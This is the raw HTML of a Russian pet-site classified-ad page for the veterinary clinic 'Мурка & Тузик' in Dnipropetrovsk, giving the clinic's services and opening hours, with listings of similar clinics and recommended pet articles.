	<li id="menu-item-65180" ><a href="https://usatiki.ru/porody-sobak/aziatskie-porody-sobak/">Азиатские</a></a></li>
	<li id="menu-item-65181" ><a href="https://usatiki.ru/porody-sobak/amerikanskie-porody-sobak/">Американские</a></a></li>
	<li id="menu-item-65182" ><a href="https://usatiki.ru/porody-sobak/anglijskie/">Английские</a></a></li>
	<li id="menu-item-65183" ><a href="https://usatiki.ru/porody-sobak/bojtsovye-porody-sobak/">Бойцовые</a></a></li>
	<li id="menu-item-65184" ><a href="https://usatiki.ru/porody-sobak/gladkosherstnye-porody-sobak/">Гладкошерстные</a></a></li>
	<li id="menu-item-65185" ><a href="https://usatiki.ru/porody-sobak/gonchie-porody-sobak-porody-sobak/">Гончие породы</a></a></li>
	<li id="menu-item-65186" ><a href="https://usatiki.ru/porody-sobak/dlinnosherstnye-porody-sobak/">Длинношерстные</a></a></li>
	<li id="menu-item-65188" ><a href="https://usatiki.ru/porody-sobak/evropejskie-porody-sobak/">Европейские</a></a></li>
	<li id="menu-item-65189" ><a href="https://usatiki.ru/porody-sobak/zhestkosherstnye/">Жесткошерстные</a></a></li>
	<li id="menu-item-65168" ><a href="https://usatiki.ru/porody-sobak/rejting-porod-sobak/">Рейтинги пород</a></a></li>
</ul>
</li>
<li id="menu-item-109677" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/jeto-interesno/">Это интересно</a><a class="btn btn-link collapsed" id="menu-item-dropdown-109677" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-109677" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-109677"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-109677" id="labelid-menu-item-dropdown-109677" data-parent="#accordion-leftmenu">
	<li id="menu-item-116082" ><a href="https://usatiki.ru/jeto-interesno/enoty/">Еноты</a></a></li>
	<li id="menu-item-138938" ><a href="https://usatiki.ru/partnery/">Партнеры</a></a></li>
</ul>
</li>
<li id="menu-item-118346" ><a href="https://usatiki.ru/doska-obyavlenij-o-koshkah-i-sobakah/">Объявления</a></a></li>
</ul></div>		</div>

	</div>



</div>











</aside>

</div></div>





<!--Статья-->
<div id="primary" class="content-area col-sm-12 col-xl-7" itemprop itemscope itemtype="http://schema.org/Article">
	<meta itemprop="name" content="Мурка &amp; Тузик"/>
	<div itemprop="author" itemscope="" itemtype="https://schema.org/Person" style="display:none">
		<meta itemprop="name" content="Татьяна Шмонина" />
		<meta itemprop="description" content="Ветеринарный врач" />
		<meta itemprop="disambiguatingDescription" content="Ветеринарный врач, закончила ВГМХА им. Верещагина в 2010 году, 9 лет работаю ветеринаром"/>
		<meta itemprop="sameAs" content="https://usatiki.ru/avtor-statej/" />
		<meta itemprop="image" content="https://usatiki.ru/wp-content/uploads/2019/09/452441dc0ee2527652beeb162658680d.jpg"/>
	</div>
	<meta itemprop="mainEntityOfPage" content="https://usatiki.ru/obyavleniye/murka-tuzik/" />
	<meta itemprop="headline" content="Мурка &amp; Тузик" />
	<meta itemprop="description" content="Ветеринарная клиника частного предпринимателя &nbsp;предлагает высококачественные медицинские и&nbsp;диагностические услуги, призванные поставить на&nbsp;ноги вашего заболевшего питомца и&nbsp;повысить его жизненный тонус. Подробнее о&nbsp;комплексе услуг можно узнать по&nbsp;телефону клиники. Персонал клиники&nbsp;&mdash; высококвалифицированные специалисты, которые смогут позаботиться о&nbsp;вашем любимце: точно провести диагностику и&nbsp;правильно определить лечение. Режим работы&nbsp;Пн-Вс:&nbsp;09:00 &#8212; 19:00" />
	<meta itemprop="datePublished" content="2018-06-07" />
	<meta itemprop="dateModified" content="2018-06-07" />
	<meta itemprop="url" content="https://usatiki.ru/obyavleniye/murka-tuzik/" />
	<div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
		<meta itemprop="url" content="" />
	</div>
	<div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
		<meta itemprop="name" content="Усатики" />
		<meta itemprop="url" content="" />
		<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
			<meta itemprop="url" content="https://usatiki.ru/wp-content/uploads/2020/01/usatiki_co_logo.png" />
		</div>
	</div>
<meta itemprop="commentCount" content="0" />







		<div id="main" class="site-main" role="main">
			<div class="title_box">

				<div class="row">
					<div class="col-md-8">
						<h1 class="title">Мурка &amp; Тузик</h1>
					</div>
					<div class="col-md-4">
						<div class="right_box">
							<div class="d-flex flex-row justify-content-end">
								<!--<div class="col">-->
									<span class="data"><em class="small">Обновлено: </em>7 июня 2018</span>
								<!--</div>
								<div class="col">-->
									<!--<span class="username"><i class="fas fa-user"></i>&nbsp;</span>-->
								<!--</div>	-->
							</div>
						</div>
					</div>
				</div>
			</div>


<!--			<div class="textalign">
				<div class="rec_block" style="margin-top:40px;margin-bottom:40px;">
					<center class="view_pc_sp"></center>
				</div>
				<div class="rec_block" style="margin-top:40px;margin-bottom:40px;">
					<center class="view_mob_sp"></center>
				</div>
			</div>-->




			<div class="article_block">
				
<div style='text-align:center;margin:40px auto'><div class="adfinity_block_10222"></div></div>


<div class="adverts-single-box">
    <div class="adverts-single-author">
        <div class="adverts-single-author-avatar">
                                            </div>
        <div class="adverts-single-author-name">
            (Ветеринарная клиника Мурка &amp; Тузик)<br/>
            Опубликовано: 7 июня 2018 (8 лет назад)        </div>
    </div>
    
        <div class="adverts-single-price adverts-price-empty">
        <span class="adverts-price-box">даром</span>
    </div>
    </div>
<hr>
<!--<div class="row">
<div class="col-md-6">-->

<div class="adverts-grid adverts-grid-closed-top adverts-grid-with-icons adverts-single-grid-details">
         
    <div class="adverts-grid-row ">
        <div class="adverts-grid-col adverts-col-30">
            <span class="adverts-round-icon adverts-icon-tags"></span>
            <span class="adverts-row-title">Рубрика</span>
        </div>
        <div class="adverts-grid-col adverts-col-65">
             
            <a href="https://usatiki.ru/obyavleniya/veterinarnyie-kliniki/">Клиники</a><br/>
                    </div>
    </div>        
    
            
        <div class="adverts-grid-row">
        <div class="adverts-grid-col adverts-col-30">
            <span class="adverts-round-icon adverts-icon-location"></span>
            <span class="adverts-row-title">Город</span>
        </div>
        <div class="adverts-grid-col adverts-col-65">
            Дніпропетровськ        </div>
    </div>
        
    </div>

<!--</div>

<div class="col-md-6">-->
<div class="adverts-content">
    <div class="description-block">
<p> 	<span style="font-family: Arial, Helvetica, sans-serif;font-size: 13px;line-height: 16.9px">Ветеринарная клиника частного предпринимателя &nbsp;предлагает высококачественные медицинские и&nbsp;диагностические услуги, призванные поставить на&nbsp;ноги вашего заболевшего питомца и&nbsp;повысить его жизненный тонус. Подробнее о&nbsp;комплексе услуг можно узнать по&nbsp;телефону клиники.</span></p>
<p> 	<span style="font-family: Arial, Helvetica, sans-serif;font-size: 13px;line-height: 16.9px">Персонал клиники&nbsp;&mdash; высококвалифицированные специалисты, которые смогут позаботиться о&nbsp;вашем любимце: точно провести диагностику и&nbsp;правильно определить лечение.</span></p>
<p> 	<span style="font-family: Arial, Helvetica, sans-serif;font-size: 13px;line-height: 16.9px">Режим работы&nbsp;</span><b>Пн-Вс:</b>&nbsp;09:00 &#8212; 19:00</p>
</p></div>
</div>

<!--</div>
</div>-->



    <div class="adverts-single-actions">
        <a href="#" class="adverts-button adverts-show-contact" data-id="31999">
            Показать контактную информацию            <span class="adverts-icon-down-open"></span>
        </a>
        <span class="adverts-loader adverts-icon-spinner animate-spin"></span>
    </div>
        <div class="adverts-contact-box adverts-contact-box-toggle">
        <p class="adverts-contact-method">
            <span class="adverts-icon-phone adverts-contact-icon" title="Телефон"></span>
            <span class="adverts-contact-phone"></span>
        </p>

        <p class="adverts-contact-method">
           <span class="adverts-icon-mail-alt adverts-contact-icon" title="Электронная почта"></span>
           <span class="adverts-contact-email"></span>
        </p>
    </div>
    
				<br />
			</div>



<a class="h5" href="#go_add_comment"><i class="fa fa-comments"></i> <u>Комментировать</u></a>






<hr/>
			<div class="textalign last_for_post">
				<div class="rec_block" style="margin-top:40px;margin-bottom:40px;">
					<center class="view_pc_sp"><div caramel-id="01jnqmvz5y0yqb315n7gq4szby"></div></center>
				</div>
				<div class="rec_block" style="margin-top:40px;margin-bottom:40px;">
					<center class="view_mob_sp"><div caramel-id="01jnqnqr6wt7vb7ttj6pdptd89"></div></center>
				</div>
			</div>

			
			<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js" async="async"></script>
			<script src="https://yastatic.net/share2/share.js" async="async"></script>

			<div class="social_widget">
				<script src="https://yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-curtain data-shape="round" data-services="collections,vkontakte,odnoklassniki,twitter,telegram"></div>

							</div>















		</div>
		
		
	

				<div class="slider_recomm single_obyava site-main">
					<div class="title_box">
						<span class="title">Похожие объявления</span>
					</div>
					
					<div class="slider_list">
						<div class="row">
							
<div class="obyava_block">

<div class="adverts-list adverts-bg-hover"><div class="d-flex flex-wrap ">
            



      
    <!--<div class="">-->
    

    
<div class="col-md-4 ">

	<div  class="card card-body">
		<div class="card-block">
						<a href="https://usatiki.ru/obyavleniye/kroleveckaya-bolnica-veterinarnoy-mediciny/">
					<div class="obyava_item">
						<div class="img-block">
						            						            
						            
						                <img src="[data-uri]" alt="" class="card-img-top advert-item-grow ewww_webp" data-src-img="https://usatiki.ru/wp-content/uploads/2016/09/3ebb7-d6ad3019531ceeb10a8288e3360899d6-1.png" data-src-webp="https://usatiki.ru/wp-content/uploads/2016/09/3ebb7-d6ad3019531ceeb10a8288e3360899d6-1.png.webp" data-eio="j" /><noscript><img src="https://usatiki.ru/wp-content/uploads/2016/09/3ebb7-d6ad3019531ceeb10a8288e3360899d6-1.png" alt="" class="card-img-top advert-item-grow" /></noscript>
						            						</div>
						<div class="card-body text-center">
							<div class="title_box">
								<span class="title">Клиники</span>
								<span class="descr">Кролевецкая больница ветеринарной медицины</span>
							</div>
						</div>
					</div>
		</a>
		</div>
	</div>

</div>








   

      
    <!--<div class="">-->
    

    
<div class="col-md-4 ">

	<div  class="card card-body">
		<div class="card-block">
						<a href="https://usatiki.ru/obyavleniye/vetklinika/">
					<div class="obyava_item">
						<div class="img-block">
						            						            
						            
						                <img src="[data-uri]" alt="" class="card-img-top advert-item-grow ewww_webp" data-src-img="https://usatiki.ru/wp-content/uploads/2016/09/e2544-526fa24d40c08865098b5bdf_52d644c469a38-1-270x220.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2016/09/e2544-526fa24d40c08865098b5bdf_52d644c469a38-1-270x220.jpg.webp" data-eio="j" /><noscript><img src="https://usatiki.ru/wp-content/uploads/2016/09/e2544-526fa24d40c08865098b5bdf_52d644c469a38-1-270x220.jpg" alt="" class="card-img-top advert-item-grow" /></noscript>
						            						</div>
						<div class="card-body text-center">
							<div class="title_box">
								<span class="title">Клиники</span>
								<span class="descr">Ветклиника</span>
							</div>
						</div>
					</div>
		</a>
		</div>
	</div>

</div>








   

      
    <!--<div class="">-->
    

    
<div class="col-md-4 ">

	<div  class="card card-body">
		<div class="card-block">
						<a href="https://usatiki.ru/obyavleniye/poltavaplemservis-oao/">
					<div class="obyava_item">
						<div class="img-block">
						            						            
						            
						                <img src="[data-uri]" alt="" class="card-img-top advert-item-grow ewww_webp" data-src-img="https://usatiki.ru/wp-content/uploads/2016/09/2b436-vet-1-270x220.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2016/09/2b436-vet-1-270x220.jpg.webp" data-eio="j" /><noscript><img src="https://usatiki.ru/wp-content/uploads/2016/09/2b436-vet-1-270x220.jpg" alt="" class="card-img-top advert-item-grow" /></noscript>
						            						</div>
						<div class="card-body text-center">
							<div class="title_box">
								<span class="title">Клиники</span>
								<span class="descr">Полтаваплемсервис, ОАО</span>
							</div>
						</div>
					</div>
		</a>
		</div>
	</div>

</div>








   

      
    <!--<div class="">-->
    

    
<div class="col-md-4 ">

	<div  class="card card-body">
		<div class="card-block">
						<a href="https://usatiki.ru/obyavleniye/veterinarnaya-klinika-bgau/">
					<div class="obyava_item">
						<div class="img-block">
						            						            
						            
						                <img src="[data-uri]" alt="" class="card-img-top advert-item-grow ewww_webp" data-src-img="https://usatiki.ru/wp-content/uploads/2016/09/47a2e-logo_4-1.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2016/09/47a2e-logo_4-1.jpg.webp" data-eio="j" /><noscript><img src="https://usatiki.ru/wp-content/uploads/2016/09/47a2e-logo_4-1.jpg" alt="" class="card-img-top advert-item-grow" /></noscript>
						            						</div>
						<div class="card-body text-center">
							<div class="title_box">
								<span class="title">Клиники</span>
								<span class="descr">Ветеринарная клиника БГАУ</span>
							</div>
						</div>
					</div>
		</a>
		</div>
	</div>

</div>








   

      
    <!--<div class="">-->
    

    
<div class="col-md-4 ">

	<div  class="card card-body">
		<div class="card-block">
						<a href="https://usatiki.ru/obyavleniye/vetpomosch-na-pecherske/">
					<div class="obyava_item">
						<div class="img-block">
						            						            <img src="/wp-content/uploads/2019/01/noadvertimage.jpg" alt="" class="card-img-top advert-item-grow" />
						            						</div>
						<div class="card-body text-center">
							<div class="title_box">
								<span class="title">Клиники</span>
								<span class="descr">&quot;Ветпомощь на Печерске&quot;</span>
							</div>
						</div>
					</div>
		</a>
		</div>
	</div>

</div>








   

      
    <!--<div class="">-->
    

    
<div class="col-md-4 ">

	<div  class="card card-body">
		<div class="card-block">
						<a href="https://usatiki.ru/obyavleniye/veterinarnyy-kabinet-belgorod/">
					<div class="obyava_item">
						<div class="img-block">
						            						            <img src="/wp-content/uploads/2019/01/noadvertimage.jpg" alt="" class="card-img-top advert-item-grow" />
						            						</div>
						<div class="card-body text-center">
							<div class="title_box">
								<span class="title">Клиники</span>
								<span class="descr">Ветеринарный Кабинет Белгород</span>
							</div>
						</div>
					</div>
		</a>
		</div>
	</div>

</div>








   



    </div>
</div>
<!--<div class="adverts-pagination">-->
    <!--</div>-->


</div>
						</div>
					</div>

				</div>

	
		



<div id="main" class="site-main" role="main">
			<div class="slider_recomm">
				<div class="title_box"><span class="title">Рекомендуем</span></div>
								<div class="row slider_list">
												<div class="col-md-4">
								<a href="https://usatiki.ru/yaponskij-shpits/" class="bl_item_link">
									<div class="img_wrap">
																					<img class="card-img-top ewww_webp"  src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2017/05/japanese-spitz-8-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2017/05/japanese-spitz-8-550x450.jpg.webp" data-eio="j" /><noscript><img class="card-img-top"  src="https://usatiki.ru/wp-content/uploads/2017/05/japanese-spitz-8-550x450.jpg" /></noscript>
																			</div>
									<span class="recom_cat">
										Азиатские									</span>
									<span class="recom_title">
										Японский шпиц									</span>
																	</a>
							</div>
												<div class="col-md-4">
								<a href="https://usatiki.ru/avstralijskij-hiler/" class="bl_item_link">
									<div class="img_wrap">
																					<img class="card-img-top ewww_webp"  src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2018/06/Avstralijskij-hiler-9-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2018/06/Avstralijskij-hiler-9-550x450.jpg.webp" data-eio="j" /><noscript><img class="card-img-top"  src="https://usatiki.ru/wp-content/uploads/2018/06/Avstralijskij-hiler-9-550x450.jpg" /></noscript>
																			</div>
									<span class="recom_cat">
										Гладкошерстные									</span>
									<span class="recom_title">
										Австралийский хилер (австралийская пастушья собака, австралийский кеттл дог)									</span>
																	</a>
							</div>
												<div class="col-md-4">
								<a href="https://usatiki.ru/kreatinin-u-sobaki-povyshen-chto-znachit-i-chto-delat/" class="bl_item_link">
									<div class="img_wrap">
																					<img class="card-img-top ewww_webp"  src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2024/11/kreatinin-u-sobaki-povyshen-chto-znachit-i-chto-delat-top.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2024/11/kreatinin-u-sobaki-povyshen-chto-znachit-i-chto-delat-top.jpg.webp" data-eio="j" /><noscript><img class="card-img-top"  src="https://usatiki.ru/wp-content/uploads/2024/11/kreatinin-u-sobaki-povyshen-chto-znachit-i-chto-delat-top.jpg" /></noscript>
																			</div>
									<span class="recom_cat">
										Диагностика у собак									</span>
									<span class="recom_title">
										Креатинин у собаки повышен: что значит и что делать									</span>
																	</a>
							</div>
									</div>
									<div class="row slider_list">
													<div class="col-md-4">

								<a href="https://usatiki.ru/korm-dlya-sobak-royal-canin/" class="bl_item_link">
									<div class="img_wrap">
																					<img class="card-img-top ewww_webp"  src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2016/12/royal-canin-dlya-sobak-e1483111239180-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2016/12/royal-canin-dlya-sobak-e1483111239180-550x450.jpg.webp" data-eio="j" /><noscript><img class="card-img-top"  src="https://usatiki.ru/wp-content/uploads/2016/12/royal-canin-dlya-sobak-e1483111239180-550x450.jpg" /></noscript>
																			</div>
									<span class="recom_cat">
										Корма супер-премиум класса									</span>
									<span class="recom_title">
										Корм для собак Роял Канин (Royal Canin)									</span>
									
								</a>
							</div>
													<div class="col-md-4">

								<a href="https://usatiki.ru/nujno-li-razmachivat-suhoy-korm/" class="bl_item_link">
									<div class="img_wrap">
																					<img class="card-img-top ewww_webp"  src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2016/11/shenok-i-suhoi-korm-550x390.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2016/11/shenok-i-suhoi-korm-550x390.jpg.webp" data-eio="j" /><noscript><img class="card-img-top"  src="https://usatiki.ru/wp-content/uploads/2016/11/shenok-i-suhoi-korm-550x390.jpg" /></noscript>
																			</div>
									<span class="recom_cat">
										Кормление собак									</span>
									<span class="recom_title">
										Надо ли размачивать сухой корм для собак?									</span>
									
								</a>
							</div>
													<div class="col-md-4">

								<a href="https://usatiki.ru/korm-dlya-sobak-1st-choice/" class="bl_item_link">
									<div class="img_wrap">
																					<img class="card-img-top ewww_webp"  src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2016/10/pcc-8663030896054544623-LOGO_1Sst_choiceGRIS_CMYK_r.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2016/10/pcc-8663030896054544623-LOGO_1Sst_choiceGRIS_CMYK_r.jpg.webp" data-eio="j" /><noscript><img class="card-img-top"  src="https://usatiki.ru/wp-content/uploads/2016/10/pcc-8663030896054544623-LOGO_1Sst_choiceGRIS_CMYK_r.jpg" /></noscript>
																			</div>
									<span class="recom_cat">
										Корма супер-премиум класса									</span>
									<span class="recom_title">
										Корм для собак Фест Чойс (1st choice)									</span>
									
								</a>
							</div>
											</div>
							</div>
</div>




		<div id="main" class="site-main site-main_reviews" role="main">
					<div class="reviews_block">

									<div class="comments">
				<div class="comments-inside">

					<div class="count-comment">
						<p class="all-count"><span>нет комментариев</span></p>
						<!-- <a class="sort-comment" href="#">сначало свежие</a>  -->
					</div> 

					<ul class="list-comments">
					</ul>

					<div class="load-comment">	</div>
					<div class="add-comments">
						<p class="title-add" id="go_add_comment">Добавить комментарий</p>
												<!--<script src="//ulogin.ru/js/ulogin.js"  type="text/javascript"></script>
						<div id="uLogin" class="social-reg" data-ulogin="display=buttons;fields=first_name,photo_big,city,email;redirect_uri=https%3A%2F%2Fusatiki.ru%2F%D0%B0%D0%B2%D1%82%D0%BE%D1%80%D0%B8%D0%B7%D0%B0%D1%86%D0%B8%D1%8F;">
							<p>
								<span>Авторизуйтесь (необязательно): </span><br class="mobile-visible"><br class="mobile-visible">
								<a href="#" class="btn-vk"><img src="[data-uri]" data-uloginbutton = "vkontakte" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg.webp" data-eio="j" class="ewww_webp" /><noscript><img src="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg" data-uloginbutton = "vkontakte"/></noscript><i class="fa fa-vk" aria-hidden="true"></i><span>ВКонтакте</span></a>
								<a href="#" class="btn-fb"><img src="[data-uri]" data-uloginbutton = "facebook" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg.webp" data-eio="j" class="ewww_webp" /><noscript><img src="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg" data-uloginbutton = "facebook"/></noscript><i class="fa fa-facebook" aria-hidden="true"></i><span>Facebook</span></a>
								<a href="#" class="btn-ok"><img src="[data-uri]" data-uloginbutton = "odnoklassniki" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg.webp" data-eio="j" class="ewww_webp" /><noscript><img src="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg" data-uloginbutton = "odnoklassniki"/></noscript><i class="fa fa-odnoklassniki" aria-hidden="true"></i><span>ОК</span></a>
							</p>
						</div>-->
							<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><a rel="nofollow" id="cancel-comment-reply-link" href="/obyavleniye/murka-tuzik/#respond" style="display:none;">Отменить ответ</a></h3><form action="https://usatiki.ru/wp-comments-post.php" method="post" id="commentform" class="comment-textarea"><textarea id="comment" name="comment" aria-required="true"></textarea><p class="comments_half name"><label for="author">Имя <span class="req"></span></label>
							<input id="author" class="pop_form" name="author" type="text" value="" size="30" /></p>
<p class="comments_half mail"><label for="email">Email <span class="req"></span></label>
							<input id="email" class="pop_form" name="email" type="text" value="" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<input name="submit" type="submit" id="" class="btn-comment" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='31999' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="974ba43195" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="70"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
					</div>

			</div>
		</div>
		<!--<link rel="stylesheet" href="https://usatiki.ru/wp-content/themes/usatiki_template/css/font-awesome.min.css">-->
		<style>
			.comments_half .pop_form {
				text-align: left;
				margin-bottom: 30px;
			}
			.comments .pop_form {
				border: 1px solid #C0C0C0;
			}
			.pop_form {
				width: calc(100% - 10px);
				border: 1px solid #EBEBEB;
				padding: 15px 5px;
				font-family: 'Open Sans', sans-serif;
				font-size: 16px;
				margin: 0 auto;
				margin-bottom: 7px;
			}
			p.comments_half label {
				font-size: 16px;
				display: block;
				text-align: center;
			}
			.comments_half {
				width: calc(50% - 5px);
				float: left;
				margin: 0;
			}
			#uLogin {
				text-align: left;
			}
			.comments_half.name {
				padding-right: 10px;
			}
			.thank_fc img {
				margin: 0 auto;
				display: block;
				max-width: 150px;
			}
			span.comment_vote{cursor:pointer;}
			a#cancel-comment-reply-link{
				color: #e74c3c;
				text-decoration: none;
				text-align: center;
				display: block;
				font: 36px/40px phenomena_light;
			}
			.mobile-visible {
				display: none;
			}
			span.title_comments {
				font-size: 24px;
				color: #1b2328;
				display: block;
				text-align: center;
			}
			.litle_title_cm.title_comments {
				font-size: 16px;
				line-height: 2.5;
			}
			.reviews_block {
				padding: 30px;
			}
			.comments {
				padding: 10px;
				background-image: url(https://usatiki.ru/wp-content/themes/usatiki_template/img/bg-comments.png);
				background-repeat: repeat-y;
				background-position: 0 0;
				background-size: 100%;
			}
			.comments .comments-inside{
				background-color: #fff;
				padding: 20px 70px 50px 70px;
				overflow: hidden;
			}
			p.send_yes {
				text-align: center;
			}
			.comments-inside .btn-comment, a.comment-reply-link{
				background-color: #FD4B3C;
				padding: 15px 20px;
				line-height: 1;
				color: #fff;
				font-weight: 700;
				border-radius: 3px;
			}
			.comments-inside .btn-comment:hover, a.comment-reply-link:hover{
				background-color: #e73323;
			}
			.comments-inside .btn-add{
				display: block;
				margin: 10px auto;
				width: 244px;
			}
			.comments-inside .count-comment{
				border-bottom: solid #ebebeb 2px;
			}
			.count-comment{
				overflow: hidden;
				padding-bottom: 10px;
			}
			.count-comment .all-count{
				color: #fd4b3c;
				font-size: 20px;
				font-weight: 700;
				float: left;
				line-height: 1;
				margin: 0;
			}
			.count-comment .all-count span{
				color: #989898;
				font-size: 18px;
				font-weight: normal;
			}
			.count-comment .sort-comment{
				float: right;
				padding-right: 20px;
				color: #989898;
				text-decoration: none;
				font-size: 14px;
				background-image: url(img/arrow-down.png);
				background-repeat: no-repeat;
				background-position: right center;
			}
			.comments .list-comments{
				width: 100%;
				margin: 0;
				padding: 0;
			}
			.comments .list-comments > li{
				border-bottom: solid 1px #ebebeb;
				padding-top: 20px;
			}
			.comments .children{
				width: auto;
				margin: 0;
				padding: 0 0 0 105px;
			}
			.comments .children li{
				padding-top: 20px;
			}
			.comments ul li .image-avatar{
				width: 90px;
				margin-right: 20px;
				float: left;
			}
			.comments .item-comment{
				overflow: hidden;
				width: 100%;
			}
			.comments .data-comment{
				float: left;
				width: calc(100% - 110px);
position:relative;
			}
			.comments li li .data-comment{
				float: left;
				width: calc(100% - 110px);
			}
			.comments .item-comment > div{
				display: inline-block;
			}
			.comments .data-comment .comment-name{
				font-size: 18px;
				font-weight: bold;
				color: #1b2328;
				text-transform: none;
				letter-spacing: normal;
				padding: 5px 0 0 0;
				margin: 0 0 10px 0;
				line-height: 1;
			}
			.comments .data-comment .comment-name time{
				color: #989898;
				font-size: 14px;
				line-height: 1.5;
				float: right;
				display: block;
				font-weight: normal;
			}
			.comments .data-comment .text-comment{
				font-size: 14px;
				font-weight: normal;
				color: #5b5e60;
				text-transform: none;
				letter-spacing: normal;
			}
			.comments .comment-callback{
				padding: 15px 0;
				width: 100%;
				overflow: hidden;
			}
			.comments .comment-callback a{
				display: inline;
				line-height: 2.4;
				text-decoration: none;
			}
			.comment-callback a.comment-reply-link,
			.comment-textarea .btn-comment{
				padding: 10px 15px;
				font-size: 14px;
				border: none;
			}
			.comment-callback a.comment-reply-link {padding: 0 15px;float:left;}
			.comment-callback .like-box{
				float: right;
				text-align: right;
				color: #989898;
				font-size: 14px;
			}
			.comment-callback .like-box a{
				color: #989898;
			}
			.comment-callback .comment-change{
				font-weight: bold;
				color: #3ca9fd;
				font-size: 14px;
			}
			.comment-callback .comment-delete{
				font-weight: bold;
				color: #fd4b3c;
				font-size: 14px;
			}
			.comment-callback .like-box .like-up{
				padding: 0 7px 0 0;
				border-right: solid 1px #ebebeb;
			}
			.comment-callback .like-box .like-down{
				padding: 0 0 0 8px;
			}
			.comment-callback .like-box .like-up:hover{
				color: #3ca9fd;
			}
			.comment-callback .like-box .like-down:hover{
				color: #fd4b3c;
			}
			.comment-textarea textarea{
				width: 100%;
				margin-bottom: 20px;
			}
			.comment-textarea .custom-btn-form{
				float: left;
				margin-left: 20px;
			}
			.comment-textarea .comment-subscribe{
				float: right;
				font-size: 14px;
				color: #989898;
			}
			.comment-textarea .comment-subscribe.active{
				color: #1b2328;
			}
			.comment-textarea .comment-subscribe label{
				padding-left: 36px;
				background-image: url(img/envelope.png);
				background-repeat: no-repeat;
				background-position: 0 center;
				line-height: 2;
				padding-top: 2px;
				padding-bottom: 2px;
				cursor: pointer;
			}
			.comment-textarea .comment-file {
				float: left;
				margin-top: 7px;
			}
			.comment-textarea .comment-file .input-file{
				display: none;
			}
			.comment-textarea .comment-file .label-file{
				float: left;
				margin-left: 20px;
				background-image: url(img/comments-icon.png);
				background-repeat: no-repeat;
				background-position: 0 0;
				height: 20px;
				width: 25px;
				cursor: pointer;
			}
			.comment-textarea .comment-bq{
				float: left;
				margin-left: 10px;
				margin-top: 7px;
			}
			.comment-textarea .comment-bq .add-bq{
				background-image: url(img/comments-icon.png);
				background-repeat: no-repeat;
				background-position: right 0;
				width: 25px;
				height: 20px;
			}
			.load-comment{
				background-color: #fbfbfb;
				width: 100%;
				text-align: center;
				margin-bottom: 0px;
				margin-top: 10px;
				padding: 10px 0;
			}
			@keyframes rotate-upload{0%{transform:rotate(0)}100%{transform:rotate(359deg)}}
			#send_comment_load {animation: rotate-upload 2s infinite linear;max-width:50px;margin-bottom: 30px;}
			.load-comment a{
				padding-left: 30px;
				padding-top: 5px;
				padding-bottom: 5px;
				background-image: url(img/load-comment.png);
				background-repeat: no-repeat;
				background-position: 0 center;
				display: inline;
				font-size: 14px;
				color: #1b2328;
			}
			textarea#comment {
				width: calc(100% - 20px);
				min-height: 150px;
				vertical-align: middle;
				max-width: 100%;
				font-size: 16px;
				line-height: 18px;
				border: 1px solid #C0C0C0;
				background: #fff;
				border-radius: 3px;
				padding: 10px;
				color: #555A59;
			}
			.add-comments .title-add{
				font-size: 18px;
				font-weight: bold;
				color: #1b2328;
				margin-bottom: 20px;
				line-height: 1;
				margin-top: 0;
			}
			.add-comments .social-reg{
				width: 100%;
				margin-bottom: 15px;
			}
			.add-comments .social-reg span{
				color: #989898;
				font-weight: bold;
				font-size: 16px;
			}
			.add-comments .social-reg a{
				display: inline-block;
				color: #fff;
				text-decoration: none;
				margin-left: 8px;
				padding: 8px 0;
				width: 125px;
				border-radius: 3px;
				font-weight: bold;
				text-align: center;
				line-height: 1;
				font-size: 14px;
				position: relative;
			}
			.add-comments .social-reg a img {
				position: absolute;
				width: 100%;
				opacity: 0;
				height: 100%;
				left: 0;
				top: 0;
				z-index: 20;
